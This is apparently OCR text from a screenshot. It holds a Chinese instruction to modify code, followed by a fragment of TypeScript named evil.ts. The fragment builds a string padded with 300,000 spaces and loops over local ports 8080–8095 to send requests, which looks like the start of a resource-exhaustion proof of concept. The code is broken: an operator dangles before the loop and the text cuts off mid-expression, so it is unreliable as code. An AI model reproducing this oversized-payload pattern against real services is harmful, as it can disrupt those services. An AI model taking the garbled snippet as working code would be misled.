
接着修改
如下
evil.ts
const
 evil 
=
"X"
+
" "
.
repeat
(
300000
)
+
for
(
let
 i 
=
0
;
 i 
<
16
;
++
i
)
{
const
 port 
=
8080
+
 i
;
console
.
log
(
`
sending request to :
${
por